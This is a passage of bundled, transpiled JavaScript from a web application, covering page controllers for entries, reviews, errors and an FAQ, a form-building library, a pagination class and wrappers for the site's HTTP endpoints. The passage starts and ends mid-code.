ivos_js_1.Utils.ui.showToast(Labels.Common.ADMIN_GENERIC_ERROR, ['Twitter was added']);});};_this.searchByTw = function () {return ivos_js_1.Mono.fromSupplier(function () {return ivos_js_1.Objects.of({id: ivos_js_1.Utils.ui.getInput('in-tw-user-id').value,user: ivos_js_1.Utils.ui.getInput('in-tw-user').value});}).flatMap(function (tw) {return ProjectActions_1.ProjectActions.content2.getFindThreadByX2(tw.user, tw.id);}).map(function (result) {var ids = result.records.map(function (it) { return it.id; }).join(',');ivos_js_1.Utils.ui.getInput('in-id-by-tw').value = ids;_this.composeButtonSee('btn-see-by-tw', result.records);;}).ignore();};return _this;}EntryEditController.prototype.getViewsToPreLoad = function () {return null;};;EntryEditController.prototype.getDataSupplier = function () {return null;};EntryEditController.prototype.mapBeforeComposeView = function (dto) {return dto;};EntryEditController.prototype.initAddTwForm = function () {var _this = this;ivos_js_1.Utils.ui.onClick('btn-search-by-tw', function () { return _this.searchByTw(); });ivos_js_1.Utils.ui.onClickDo('btn-ctrl-v-tw-user', function () { return ivos_js_1.Utils.ui.pasteClipboard('in-tw-user'); });ivos_js_1.Utils.ui.onClickDo('btn-ctrl-v-tw-user-id', function () { return ivos_js_1.Utils.ui.pasteClipboard('in-tw-user-id'); });ivos_js_1.Utils.ui.onClickDo('btn-ctrl-v-tw-img', function () { return ivos_js_1.Utils.ui.pasteClipboard('in-tw-img'); });ivos_js_1.Utils.ui.onClick('btn-add-twitter', function () { return _this.addTwitter(); });};EntryEditController.prototype.initButtons = function (entryId, dto) {var _this = this;ivos_js_1.Utils.ui.onClick('btn-update', function () { return _this.updateEntryData(entryId); });ivos_js_1.Items.of(dto.twitters).get().forEach(function (tw, idx) {return ivos_js_1.Utils.ui.onClick("btn-rem-tw-".concat(idx), function () {return ivos_js_1.FwkActions.moderatorEntries.removeTwitter(entryId, tw).doOnSuccess(function () { return document.getElementById("row-tw-".concat(idx)).remove(); }).ignore();});});ivos_js_1.Items.of(dto.phones).get().forEach(function (ph, idx) {return ivos_js_1.Utils.ui.onClick("btn-rem-ph-".concat(idx), function () { return ivos_js_1.FwkActions.moderatorEntries.removePhone(entryId, ph).doOnSuccess(function () { return document.getElementById("row-ph-".concat(idx)).remove(); }).ignore(); });});};EntryEditController.prototype.composeButtonSee = function (btnId, records) {var id = ivos_js_1.Items.of(records).map(function (it) { return it.id; }).first().get();var btn = document.getElementById(btnId);if (id) {btn.setAttribute('href', "".concat(Paths_1.Paths.ENTRY, "?v=").concat(ivos_js_1.ProjectCfg.resourcesVersion, "#").concat(id));btn.innerText = "See ".concat(id);}else {btn.removeAttribute('href');btn.innerText = 'See';}};return EntryEditController;}(ivos_js_1.BaseController)); var Paths_1 = require("com.project.cfg/Paths");var ivos_js_1 = require("ivos-js");var ProjectUtils_1 = require("./ProjectUtils");var EntryUtils = (function () {function EntryUtils() {}EntryUtils.getPicProfileLinkTag = function (img, idEntry) {var randomColor = ProjectUtils_1.ProjectUtils.getRndRGBLigth(130);var svg = "\n            <svg style=\"fill: ".concat(randomColor, "; padding-top: 5px; padding-left: 5px;\"  width=\"43px\" height=\"43px\" version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 381.924 381.924\" xml:space=\"preserve\" >\n            <g>\n                <path d=\"M347.171,286.09c0,0,16.231-4.507,15.146-11.853c-7.1,4.344-23.716-9.82-23.716-9.82s8.174-14.188,7.625-31.633\n                    s-2.312-34.214-2.312-34.214s9.961,11.583,22.596,0.338c-24.907-12.203-23.413-28.72-20.669-39.363\n                    c2.722-10.638,13.522-59.764-27.687-97.58c-27.09-23.535-42.131-2.464-42.131-2.464s-3.981-6.854-8.991-6.557\n                    c-5.009,0.315-8.583,5.733-8.583,5.733s-2.86-8.693-7.367-7.461c-4.496,1.226-5.723,5.412-5.723,5.412s-4.916-26.174-59.711-49.201\n                    c-54.824-23.021-126.807,13.627-141.935,26.7C28.574,47.224,22.846,51.322,27.75,66.864c1.734,5.442,4.554,7.427,7.578,7.777\n                    c-11.379,25.275-5.33,56.272-0.916,67.616c0.222,0.858,0.344,1.792,0.537,2.715c-3.229,0.49-7.836,0.093-11.566-5.179\n                    c-1.611,7.794,6.843,9.254,12.15,9.458c0.42,5.249-0.286,10.859-3.836,16.19c-7.8,11.707-16.529,17.078-19.337,24.931\n                    c-4.005,10.965,17.049,12.88,17.049,12.88l0.053,4.169c0,0-6.744,6.539-5.313,11.654c1.915,6.819,15.473,4.391,15.473,4.391\n                    s-13.021,4.799-12.419,11.151c0.619,6.341,6.061,9.097,6.061,9.097s-12.605,24.779,5.943,30.244\n                    c18.543,5.441,56.173-17.189,61.077,9.26c4.735,18.239,25.854,63.045,18.532,71.451c-7.316,8.385-18.532,21.253-18.532,21.253\n                    l192.497,6.002c0,0-59.448-76.905-65.438-85.616c-3.199-4.647,3.83-8.524,14.375-14.748c3.725,18.847,14.433,58.712,40.426,75.293\n                    c34.623,22.082,52.617,2.441,51.531-5.312c-18.543,11.584-22.49-10.649-22.49-10.649s30.933,9.692,31.902-9.399\n                    C317.863,339.677,312,292.641,312,292.641s48.938,50.854,58.07-2.452C354.131,308.055,347.171,286.09,347.171,286.09z\"></path>\n            </g>\n            </svg>");var svgB64 = btoa(svg.trim());var styleForDiv = "style=\"background: url(data:image/svg+xml;base64,".concat(svgB64, "); background-repeat: no-repeat;\"");var style = img ? " style=\"background-image: url('".concat(img, "')\" ") : '';var link = EntryUtils.getLink(idEntry);var code = "\n            <a href=\"".concat(link, "\" >\n                <div class=\"prof-pic-v2\" ").concat(styleForDiv, ">\n                    <div ").concat(style, "></div>\n                </div>            \n            </a>\n            ");return code;};EntryUtils.getLink = function (idThread) {return ivos_js_1.Utils.app.getLink(Paths_1.Paths.ENTRY, idThread);};return EntryUtils;}());exports.EntryUtils = EntryUtils; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var ErrorController = (function (_super) {__extends(ErrorController, _super);function ErrorController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_2.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_2.Mono.fromAction(function () {var homePage;if (ProjectUtils_1.ProjectUtils.isAdvertiser() && ivos_js_1.Utils.app.sessionExists(false)) {homePage = ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_AGENDA);}else {homePage = ivos_js_1.Utils.app.getLink('/');}ivos_js_1.Utils.ui.onClickDo('btn-go-home', function () { return location.href = homePage; });});};return _this_1;}ErrorController.prototype.getViewsToPreLoad = function () {return [];};;ErrorController.prototype.getDataSupplier = function () {return null;};ErrorController.prototype.mapBeforeComposeView = function (dto) {return dto;};;return ErrorController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var HLReviewUtils_1 = require("com.project.comps/HLReviewUtils");var ClientUtils_1 = require("com.project.comps/ClientUtils");var ExperienceController = (function (_super) {__extends(ExperienceController, _super);function ExperienceController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_2.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.idEntryReview = 0;_this_1.afterCompose2 = function (dto) {return _this_1.renderProfileCard(dto.info).then(_this_1.renderReview(dto.info)).then(_this_1.renderReplies(dto));};_this_1.getEntryReview = function () {return ivos_js_2.Mono.if(_this_1.idEntryReview > 0 && ProjectUtils_1.ProjectUtils.sessionForExpExistsModal()).whenTrue(function () { return ProjectActions_1.ProjectActions.hlReviews.getFull(_this_1.idEntryReview); }).whenFalseDoNothing().flatMap(function (it) {return ivos_js_2.Mono.if(it.info).whenTrueUse(it).whenFalseDo(function () { return ivos_js_1.Notifier.showNotificationWarn(Labels.Experiences.PAGE_LOGIN_REQUIRED); });});};_this_1.renderProfileCard = function (info) {return ivos_js_2.HBS.loadViewInElement(Views.PROFILE_CARD, info, 'cont-prof-card').thenDo(function () { return ivos_js_2.Utils.ui.onClickDo('bar-level-progress', function () { return ivos_js_1.Notifier.showNotificationOk(Labels.Client.Profile.BAR_PROGRESS_TIP); }); });};_this_1.renderReview = function (info) {return _this_1.getReviewDto(info).flatMap(function (dto) {return ivos_js_2.HBS.loadViewInElement(Views.EXPERIENCES, dto, 'cont-experience').thenDo(function () { return HLReviewUtils_1.HLReviewUtils.initButtons(dto.records); });});};_this_1.renderReplies = function (dto) {return HLReviewUtils_1.HLReviewUtils.renderRepliesPage1(_this_1.idEntryReview, dto);};_this_1.getReviewDto = function (entryReviewFullDto) {return ivos_js_2.Mono.fromSupplier(function () { return _this_1.getReview(entryReviewFullDto); }).map(function (it) {return ivos_js_1.Mutable.of(it).putKey('items', it.records).get();}).map(function (it) {return HLReviewUtils_1.HLReviewUtils.fillAuxData(it);});};_this_1.getReview = function (entryReviewFullDto) {return ivos_js_1.Objects.of({info: null,page: 1,total: 1,size: 1,summaryRows: null,schema: null,records: [_this_1.getEntryReviewDto(entryReviewFullDto)]});};_this_1.getEntryReviewDto = function (rev) {return ivos_js_1.Objects.of({id: _this_1.idEntryReview,stars: rev.revStars ? rev.revStars : '0',review: rev.review,partial: false,date: rev.revDate,votesNegative: rev.revVotesNeg,votesPositive: rev.revVotesPos,replies: rev.replies,annonId: rev.cliAnonId,cliName: rev.cliName,cliLogin: rev.cliLogin,cliImg: rev.cliImg,entryId: rev.idEntry,entryRating: rev.entryRating,entryName: rev.entryName,entryImg: rev.entryImg,voteType: rev.voteType});};return _this_1;}ExperienceController.prototype.getViewsToPreLoad = function () {return [Views.REPLIES,Views.FORM_REPLY];};;ExperienceController.prototype.getDataSupplier = function () {var _this_1 = this;this.initIdEntryReview();return function () { return _this_1.getEntryReview(); };};ExperienceController.prototype.mapBeforeComposeView = function (dto) {if (dto) {ClientUtils_1.ClientUtils.fillDataForProfileCard(dto.info);}return dto;};;ExperienceController.prototype.initIdEntryReview = function () {this.idEntryReview = ivos_js_2.Utils.url.getIdFromHash();if (!this.idEntryReview) {ivos_js_1.Notifier.showNotificationWarn(Labels.Experiences.PAGE_NOT_FOUND);}};return ExperienceController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ivos_js_1 = require("ivos-js");var FaqController = (function (_super) {__extends(FaqController, _super);function FaqController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return _this_1.initGuide().thenDo(function () { return _this_1.initLinks(); });};_this_1.initGuide = function () {return ivos_js_1.HBS.loadViewInElement('guide/koko-search', { showBtnHide: false }, 'cont-guide');};return _this_1;}FaqController.prototype.getViewsToPreLoad = function () {return [];};;FaqController.prototype.getDataSupplier = function () {return null;};FaqController.prototype.mapBeforeComposeView = function (dto) {return dto;};;FaqController.prototype.initLinks = function () {ivos_js_1.Items.ofNodeList(document.querySelectorAll('span.btn')).filter(function (i) { return ivos_js_1.StringUtils.isNotBlank(i.getAttribute('data-section')); }).get().filter(function (it) { return it.addEventListener('click', function () { return ivos_js_1.Utils.ui.scrollTo(it.getAttribute('data-section')); }); });};return FaqController;}(ivos_js_1.BaseController)); var Mono_1 = require("com.ivos.ts.commons.mono/Mono");var DomBuilder_1 = require("../com.ivos.ts.commons.utils/DomBuilder");var Items_1 = require("../com.ivos.ts.commons.utils/Items");var KeyValue_1 = require("../com.ivos.ts.commons.utils/KeyValue");var UtilsZ_1 = require("../com.ivos.ts.commons.utils/UtilsZ");var I18n_1 = require("com.ivos.ts.commons.utils/I18n");var Bool_1 = require("com.ivos.ts.commons.utils/Bool");var Auditor_1 = require("com.ivos.ts.commons.initializer/Auditor");var FormBuilder = (function () {function FormBuilder(onSubmit) {var _this = this;this.formClass = 'form-fwk';this.spanClass = '';this.buttonClass = '';this.onSubmit = null;this.fields = [];this.validFormAndUpdate = function (formId) {return Mono_1.Mono.fromSupplier(function () {return UtilsZ_1.Utils.ui.validForm(formId);}).flatMap(function (valid) {if (valid) {return Mono_1.Mono.just(_this.getDto());}else {return Mono_1.Mono.empty();}}).flatMap(function (dto) { return _this.onSubmit(dto); });};this.onSubmit = onSubmit;}FormBuilder.forAction = function (onSubmit) {return new FormBuilder(function (it) { return onSubmit(it).thenReturn(true); });};FormBuilder.forUpdate = function (updater) {return new FormBuilder(updater);};FormBuilder.prototype.setFormClass = function (formClass) {this.formClass = formClass;return this;};FormBuilder.prototype.setSpanClasss = function (spanClass) {this.spanClass = spanClass;return this;};FormBuilder.prototype.setButtonClasss = function (buttonClass) {this.buttonClass = buttonClass;return this;};FormBuilder.prototype.setButtonText = function (buttonText) {this.buttonText = buttonText;return this;};FormBuilder.prototype.addInputText = function (inputField) {if (inputField.visible) {if (!inputField.setter) {throw new Error("FormField without setter [uiName=".concat(inputField.uiName, "]"));}this.fields.push(new FormInput(inputField.uiName, inputField.htmlElement, null, inputField.setter));}return this;};FormBuilder.prototype.addInputCheck = function (inputField) {if (inputField.visible) {if (!inputField.setter) {throw new Error("FormField without setter [uiName=".concat(inputField.uiName, "]"));}this.fields.push(new FormInput(inputField.uiName, inputField.htmlElement, null, inputField.setter));}return this;};FormBuilder.prototype.addTextArea = function (inputField) {if (inputField.visible) {if (!inputField.setter) {throw new Error("FormField without setter [uiName=".concat(inputField.uiName, "]"));}this.fields.push(new FormInput(inputField.uiName, inputField.htmlElement, null, inputField.setter));}return this;};FormBuilder.prototype.addInputNumber = function (inputField) {if (inputField.visible) {if (!inputField.setter) {throw new Error("FormField without setter [uiName=".concat(inputField.uiName, "]"));}this.fields.push(new FormInput(inputField.uiName, inputField.htmlElement, null, function (it, v) { return inputField.setter(it, v); }));}return this;};FormBuilder.prototype.addRadioFields = function (inputField) {if (inputField.visible) {if (!inputField.setter) {throw new Error("FormField without setter [uiName=".concat(inputField.uiName, "]"));}this.fields.push(new FormInput(inputField.uiName, null, inputField.options, function (it, v) { return inputField.setter(it, v); }));}return this;};FormBuilder.prototype.addFlagNullable = function (uiName, setter, visible) {if (typeof (visible) == 'undefined' || visible) {var name_1 = UtilsZ_1.Utils.str.rand(5);var radioTrue = DomBuilder_1.DomBuilder.create('input').setAttribute('type', 'radio').setAttribute('name', name_1).setAttribute('value', 'true').build();var radioFalse = DomBuilder_1.DomBuilder.create('input').setAttribute('type', 'radio').setAttribute('name', name_1).setAttribute('value', 'false').build();var radioNA = DomBuilder_1.DomBuilder.create('input').setAttribute('type', 'radio').setAttribute('name', name_1).setAttribute('value', '').build();var options = [KeyValue_1.KeyValue.of(I18n_1.I18n.getLabel(Labels.Common.YES), radioTrue),KeyValue_1.KeyValue.of(I18n_1.I18n.getLabel(Labels.Common.NO), radioFalse),KeyValue_1.KeyValue.of('NA', radioNA)];this.fields.push(new FormInput(uiName, null, options, function (it, v) { return setter(it, Bool_1.Bool.parse(v)); }));}return this;};FormBuilder.prototype.render = function (id) {var formId = "form-".concat(id);var form = this.getForm(formId, false);document.getElementById(id).appendChild(form);};FormBuilder.prototype.renderAsModal = function (title, confirmButtonText) {var _this = this;var formId = "form-".concat(UtilsZ_1.Utils.num.getRandom(99));var form = this.getForm(formId, true);UtilsZ_1.Utils.ui.showPopUpFormByDom(form, title, confirmButtonText, function () { return _this.validFormAndUpdate(formId); });};FormBuilder.prototype.onClickSubmit = function (formId) {var _this = this;Auditor_1.Auditor.addAction("submit-form-[".concat(formId, "]"));Mono_1.Mono.fromSupplier(function () {return UtilsZ_1.Utils.ui.validForm(formId);}).flatMap(function (valid) {if (valid) {return Mono_1.Mono.just(_this.getDto());}else {return Mono_1.Mono.empty();}}).flatMap(function (dto) { return _this.onSubmit(dto); }).subscribe();};FormBuilder.prototype.getDto = function () {var item = {};this.fields.forEach(function (f) { return f.setter(item, f.getValue()); });return item;};FormBuilder.prototype.getForm = function (formId, forModal) {var _this = this;var form = DomBuilder_1.DomBuilder.create('form').setClass(this.formClass).setId(formId);this.fields.forEach(function (it) {var fieldDiv = DomBuilder_1.DomBuilder.create('div');var inputs = it.inputs;if (inputs.length == 1) {var input = inputs[0];fieldDiv.appendChild(DomBuilder_1.DomBuilder.create('label').appendChild(DomBuilder_1.DomBuilder.create('span').setClass("form-field-name ".concat(_this.spanClass)).setTextContent(it.name)).appendChildFinal(input.value));}else {fieldDiv.setClass('form-field-radio');fieldDiv.appendChild(DomBuilder_1.DomBuilder.create('span').setClass("form-field-radio-name ".concat(_this.spanClass)).setTextContent(it.name));inputs.forEach(function (descAndInput) {fieldDiv.appendChild(DomBuilder_1.DomBuilder.create('label').appendChild(DomBuilder_1.DomBuilder.create('span').setClass("form-radio-option-name  ".concat(_this.spanClass)).setTextContent(descAndInput.key)).appendChildFinal(descAndInput.value));});}form.appendChild(fieldDiv);});if (!forModal) {form.appendChild(DomBuilder_1.DomBuilder.create('div').setClass('pro_btns').appendChild(DomBuilder_1.DomBuilder.create('input').setAttribute('type', 'button').setClass(this.buttonClass).setAttribute('value', this.buttonText).addEventListener('click', function (it) { return _this.onClickSubmit(formId); })));}return form.build();};return FormBuilder;}());exports.FormBuilder = FormBuilder;var FormInput = (function () {function FormInput(name, input, inputs, setter) {this.inputs = [];this.name = name;this.inputs = input ? [KeyValue_1.KeyValue.of('', input)] : inputs;this.setter = setter;}FormInput.prototype.getValue = function () {if (this.inputs.length > 1) {return Items_1.Items.of(this.inputs).map(function (it) { return it.value; }).findFirst(function (it) { return it.checked; }).map(function (it) { return it.value; }).get();}else {var inputField = this.inputs[0].value;if (inputField.tagName.toLowerCase() == 'input' && inputField.getAttribute('type') == 'checkbox') {return inputField.checked;}else if (inputField.tagName.toLowerCase() == 'input' && inputField.getAttribute('type') == 'number' && inputField.getAttribute('data-float') == 'true') {return inputField.value ? parseFloat(inputField.value) : null;}else if (inputField.tagName.toLowerCase() == 'input' && inputField.getAttribute('type') == 'number') {return inputField.value ? parseInt(inputField.value) : null;}else {return inputField.value ? inputField.value : null;}}};return FormInput;}());exports.FormInput = FormInput; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Bool_1 = require("com.ivos.ts.commons.utils/Bool");var DomBuilder_1 = require("../com.ivos.ts.commons.utils/DomBuilder");var KeyValue_1 = require("../com.ivos.ts.commons.utils/KeyValue");var UtilsZ_1 = require("../com.ivos.ts.commons.utils/UtilsZ");var FormFieldBuilder = (function () {function FormFieldBuilder() {}FormFieldBuilder.init = function () {return new FormFieldBuilder();};FormFieldBuilder.prototype.inputText = function (uiName) {return new FormInputTextBuilder(uiName);};FormFieldBuilder.prototype.inputCheck = function (uiName) {return new FormInputCheckBuilder(uiName);};FormFieldBuilder.prototype.inputRadios = function (uiName) {return new FormInputRadiosBuilder(uiName);};FormFieldBuilder.prototype.inputNumber = function (uiName) {return new FormInputNumberBuilder(uiName);};FormFieldBuilder.prototype.textarea = function (uiName) {return new FormTextAreaBuilder(uiName);};return FormFieldBuilder;}());exports.FormFieldBuilder = FormFieldBuilder;var FormFieldBuilderBase = (function () {function FormFieldBuilderBase(uiName, htmlElement) {this.visible = true;this.setter = null;this.uiName = uiName;this.htmlElement = htmlElement;}FormFieldBuilderBase.prototype.setSetter = function (setter) {this.setter = setter;return this;};FormFieldBuilderBase.prototype.setRequired = function (required) {if (typeof (required) == 'undefined' || required) {this.htmlElement.setAttribute('required', '');}return this;};FormFieldBuilderBase.prototype.setPlaceholder = function (placeholder) {this.htmlElement.setAttribute('placeholder', placeholder);return this;};FormFieldBuilderBase.prototype.setId = function (id) {this.htmlElement.setAttribute('id', id);return this;};FormFieldBuilderBase.prototype.setClass = function (style) {this.htmlElement.classList.add(style);return this;};FormFieldBuilderBase.prototype.setVisible = function (visible) {this.visible = typeof (visible) == 'undefined' || visible;return this;};FormFieldBuilderBase.prototype.setValue = function (value) {if (this.htmlElement.tagName.toLowerCase() == 'textarea') {this.htmlElement.innerText = "".concat(value);}else {this.htmlElement.setAttribute('value', "".concat(value));}return this;};return FormFieldBuilderBase;}());exports.FormFieldBuilderBase = FormFieldBuilderBase;var FormInputNumberBuilder = (function (_super) {__extends(FormInputNumberBuilder, _super);function FormInputNumberBuilder(uiName) {return _super.call(this, uiName, DomBuilder_1.DomBuilder.create('input').setAttribute('type', 'number').build()) || this;}FormInputNumberBuilder.prototype.enableFloat = function () {this.htmlElement.setAttribute('step', '0.01');this.htmlElement.setAttribute('data-float', 'true');return this;};return FormInputNumberBuilder;}(FormFieldBuilderBase));exports.FormInputNumberBuilder = FormInputNumberBuilder;var FormInputTextBuilder = (function (_super) {__extends(FormInputTextBuilder, _super);function FormInputTextBuilder(uiName) {return _super.call(this, uiName, DomBuilder_1.DomBuilder.create('input').setAttribute('type', 'text').build()) || this;}return FormInputTextBuilder;}(FormFieldBuilderBase));exports.FormInputTextBuilder = FormInputTextBuilder;var FormInputCheckBuilder = (function (_super) {__extends(FormInputCheckBuilder, _super);function FormInputCheckBuilder(uiName) {return _super.call(this, uiName, DomBuilder_1.DomBuilder.create('input').setAttribute('type', 'checkbox').setAttribute('value', 'true').build()) || this;}FormInputCheckBuilder.prototype.setChecked = function (checked) {this.htmlElement.checked = Bool_1.Bool.isTrue(checked);return this;};return FormInputCheckBuilder;}(FormFieldBuilderBase));exports.FormInputCheckBuilder = FormInputCheckBuilder;var FormTextAreaBuilder = (function (_super) {__extends(FormTextAreaBuilder, _super);function FormTextAreaBuilder(uiName) {return _super.call(this, uiName, DomBuilder_1.DomBuilder.create('textarea').build()) || this;}return FormTextAreaBuilder;}(FormFieldBuilderBase));exports.FormTextAreaBuilder = FormTextAreaBuilder;var FormInputRadiosBuilder = (function (_super) {__extends(FormInputRadiosBuilder, _super);function FormInputRadiosBuilder(uiName) {var _this = _super.call(this, uiName, null) || this;_this.options = [];_this.uniqueName = UtilsZ_1.Utils.num.getRandom(999) + '';return _this;}FormInputRadiosBuilder.prototype.add = function (desc, value) {this.options.push(KeyValue_1.KeyValue.of(desc, DomBuilder_1.DomBuilder.create('input').setAttribute('type', 'radio').setAttribute('name', this.uniqueName).setAttribute('value', value).build()));return this;};FormInputRadiosBuilder.prototype.addOptions = function (options) {var _this = this;options.forEach(function (opt) {return _this.options.push(KeyValue_1.KeyValue.of(opt.key, DomBuilder_1.DomBuilder.create('input').setAttribute('type', 'radio').setAttribute('name', _this.uniqueName).setAttribute('value', opt.value).build()));});return this;};return FormInputRadiosBuilder;}(FormFieldBuilderBase));exports.FormInputRadiosBuilder = FormInputRadiosBuilder; var FullPaginated = (function () {function FullPaginated(p, navigatorElements) {this.info = p.info;this.schema = p.schema;this.page = p.page ? p.page : 1;this.size = p.size ? p.size : 0;this.total = p.total ? p.total : 0;this.records = p.records;this.summaryRows = p.summaryRows;this.pages = Math.floor(this.total / this.size) + ((this.total % this.size) != 0 ? 1 : 0);if (this.page > 1) {this.prevPage = this.page - 1;}else {this.prevPage = 1;}if (this.page >= this.pages) {this.nextPage = this.pages;}else {this.nextPage = this.page + 1;}if (this.pages <= navigatorElements) {this.navigatorFirstPage = 1;this.navigatorLastPage = this.pages;}else {var m = Math.floor(navigatorElements / 2);this.navigatorFirstPage = this.page - m;if (this.navigatorFirstPage < 1) {this.navigatorFirstPage = 1;}this.navigatorLastPage = this.page + m;if (navigatorElements % 2 == 0) {this.navigatorLastPage--;}if (this.navigatorLastPage > this.pages) {this.navigatorLastPage = this.pages;}}}FullPaginated.of = function (p, navigatorElements) {return new FullPaginated(p, navigatorElements);};return FullPaginated;}());exports.FullPaginated = FullPaginated; var HTTPConsumer_1 = require("./HTTPConsumer");var FwkActions = (function () {function FwkActions() {}FwkActions.adminUsers = {newPwdToken: function (loginOrEmail) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/admin/users/new-pwd-token.json', HTTPConsumer_1.HttpMethod.POST).addParam('login-or-email', loginOrEmail));},};FwkActions.content = {deleteFavorite: function (idEntry) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/content/favorite.json', HTTPConsumer_1.HttpMethod.DELETE).addParam('idEntry', idEntry));},entryReport: function (request) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/content/entry-report.json', HTTPConsumer_1.HttpMethod.POST).setBody(request));},favorite: function (idEntry) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/content/favorite.json', HTTPConsumer_1.HttpMethod.POST).addParam('idEntry', idEntry));},patchEntryMainImage: function (idFile) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/content/entry-main-image.json', HTTPConsumer_1.HttpMethod.PATCH).addParam('idFile', idFile));},};FwkActions.demo = {getGetFewParams: function (param1, param2) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/demo/get-few-params.json', HTTPConsumer_1.HttpMethod.GET).addParam('param1', param1).addParam('param2', param2));},getGetMultipleParams: function (req) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/demo/get-multiple-params.json', HTTPConsumer_1.HttpMethod.GET).setBody(req));},getGetPaginatedByFilter: function (filter) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/demo/get-paginated-by-filter.json', HTTPConsumer_1.HttpMethod.GET).setBody(filter));},getOk: function () {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/demo/ok.json', HTTPConsumer_1.HttpMethod.GET));},patchPostData: function (body) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/demo/post-data.json', HTTPConsumer_1.HttpMethod.PATCH).setBody(body));},};FwkActions.entries = {publish: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entries/publish.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},remove: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entries/remove.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},report: function (dto) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entries/report.json', HTTPConsumer_1.HttpMethod.POST).setBody(dto));},unpublish: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entries/unpublish.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},};FwkActions.entriesReviews = {dislike: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entries/reviews/dislike.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},like: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entries/reviews/like.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},new: function (dto) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entries/reviews/new.json', HTTPConsumer_1.HttpMethod.POST).setBody(dto));},patchRate: function (idEntryReview, positive) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entries/reviews/rate.json', HTTPConsumer_1.HttpMethod.PATCH).addParam('id-entry-review', idEntryReview).addParam('positive', positive));},question: function (dto) {return new 